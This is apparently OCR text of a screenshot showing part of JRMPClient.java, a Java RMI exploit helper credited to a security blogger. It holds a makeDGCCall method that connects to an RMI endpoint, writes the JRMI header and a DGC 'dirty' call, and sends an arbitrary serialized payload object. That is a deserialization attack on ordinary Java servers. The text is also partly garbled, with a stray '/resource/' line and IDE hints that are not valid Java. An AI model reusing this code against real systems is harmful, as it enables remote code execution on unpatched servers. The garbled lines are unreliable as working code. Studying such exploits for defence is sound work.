 JRMPClient.java
DGC.class
DGCImpl_Skel.class
1 usage
58 public static void makeDGCCall ( String hostname, int port, Object payloadObject ) throws IOException, UnknownHostException, SocketException {
59 InetSocketAddress isa = new InetSocketAddress(hostname, port);
60 Socket s = null;
61 DataOutputStream dos = null;
62 try {
63 //1、socket
64 s = SocketFactory.getDefault().createSocket(hostname, port);
65 s.setKeepAlive(true);
66 s.setTcpNoDelay(true);
67 OutputStream os = s.getOutputStream();
68
69 //2、header data
70 dos = new DataOutputStream(os);
71 dos.writeInt(TransportConstants.Magic); //0x4a 0x52 0x4d 0x49
72 dos.writeShort(TransportConstants.Version); //02
73 dos.writeByte(TransportConstants.SingleOpProtocol); //76
74 dos.write(TransportConstants.Call); //80
75 System.err.println("read");
76 /resource/
77
78 //3、MarshalOutputStream
79 final ObjectOutputStream objOut = new MarshalOutputStream(dos);
80
81 //4、[0,0,0,2]
82 objOut.writeLong( val: 2); // DGC
83 objOut.writeInt( val: 0);
84 objOut.writeLong( val: 0);
85 objOut.writeShort( val: 0);
86
87 //5、call dirty
88 objOut.writeInt( val: 1); // dirty
89 objOut.writeLong( val: -669196253586618813L);
90
91 objOut.writeObject(payloadObject);
92
@pwnull
Blog:pwnull.github.io